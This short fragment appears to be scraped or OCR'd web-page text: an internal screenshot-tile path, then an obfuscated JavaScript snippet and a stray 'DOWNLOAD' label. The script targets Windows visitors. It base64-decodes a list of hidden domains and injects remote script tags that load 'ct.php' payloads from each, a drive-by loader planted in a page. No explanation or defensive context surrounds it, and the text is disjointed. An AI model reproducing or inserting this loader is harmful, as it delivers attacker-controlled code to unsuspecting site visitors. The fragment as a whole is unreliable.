
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwM
mEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQ
xZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|
OGIxYjk5NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”ct.php?
u=d81215c3″;document.body.appendChild(s_e);});}
DOWNLOAD